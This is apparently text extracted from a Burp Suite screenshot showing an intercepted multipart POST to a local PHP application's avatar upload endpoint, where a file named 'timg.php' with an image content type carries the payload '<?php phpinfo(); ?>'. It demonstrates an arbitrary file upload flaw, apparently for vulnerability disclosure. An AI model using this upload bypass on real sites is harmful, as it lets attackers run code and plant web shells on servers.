 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /index.php?s=/user/file/uploadpic/type/5/session_id/0e8bddfb50d1339837b9640e113bca59.html HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 5720
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.108 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZTQJm7SOYK2FkEvs
Accept: */*
Referer: http://127.0.0.1/index.php?s=/user/profile/avatar.html
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=0e8bddfb50d1339837b9640e113bca59; jy_admin___forward__=%2Fadmin.php%3Fs%3D%2Fconfig%2Fgroup%2Fid%2F3.html; jy_home_user=jy%3A%7B%22status%22%3A%221%22%2C%22uid%22%3A%222%22%2C%22nickname%22%3A%22wkong%22%7D;
jy_home_playStatus=jy%3A%7B%20%22player%22%3A%220%22%2C%22stop%22%3A%220%22%20%7D; jy_home___forward__=%2Findex.php%3Fs%3D%2Fuser%2Fprofile%2Favatar.html
------WebKitFormBoundaryZTQJm7SOYK2FkEvs
Content-Disposition: form-data; name="id"
WU_FILE_0
------WebKitFormBoundaryZTQJm7SOYK2FkEvs
Content-Disposition: form-data; name="name"
timg.jpg
------WebKitFormBoundaryZTQJm7SOYK2FkEvs
Content-Disposition: form-data; name="type"
image/jpeg
------WebKitFormBoundaryZTQJm7SOYK2FkEvs
Content-Disposition: form-data; name="lastModifiedDate"
Thu Jan 11 2018 14:08:12 GMT+0800 (中国标准时间)
------WebKitFormBoundaryZTQJm7SOYK2FkEvs
Content-Disposition: form-data; name="size"
4988
------WebKitFormBoundaryZTQJm7SOYK2FkEvs
Content-Disposition: form-data; name="file"; filename="timg.php"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundaryZTQJm7SOYK2FkEvs--